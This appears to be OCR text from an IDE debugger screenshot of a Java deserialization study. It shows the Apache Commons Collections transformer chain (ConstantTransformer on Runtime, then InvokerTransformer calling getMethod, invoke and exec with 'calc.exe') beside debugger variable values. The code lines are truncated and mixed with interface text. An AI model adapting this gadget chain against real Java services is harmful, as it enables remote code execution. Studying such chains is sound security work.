 x
InvokerTransformer.class x.java ConstantTransformer.class
12 public static void main(String[] args) throws Exception { args: {}
13 //此处构建了一个transformers的数组，在其中构建了任意函数执行的核心代码
14 Transformer[] transformers = new Transformer[] { transformers: Transformer[4]@622
15 new ConstantTransformer(Runtime.class),
covered
16 new InvokerTransformer( methodName: "getMethod", new Class[] {String.class, Class[].class }, ne
es covered
17 new InvokerTransformer( methodName: "invoke", new Class[] {Object.class, Object[].class }, new
x › main()
变量
((InvokerTransformer)transformers[3]).iMethodName = "exec"
args = {String[0]@618}
transformers = {Transformer[4]@622}
0 = {ConstantTransformer@624}
iConstant = {Class@135} "class java.lang.Runtime"... 导航
1 = {InvokerTransformer@625}
iMethodName = "getMethod"
iParamTypes = {Class[2]@630}
iArgs = {Object[2]@631}
2 = {InvokerTransformer@626}
iMethodName = "invoke"
iParamTypes = {Class[2]@639}
iArgs = {Object[2]@640}
3 = {InvokerTransformer@627}
iMethodName = "exec"
iParamTypes = {Class[1]@633}
0 = {Class@343} "class java.lang.String"... 导航
iArgs = {Object[1]@634}
0 = "calc.exe"
15:30 CRLF UT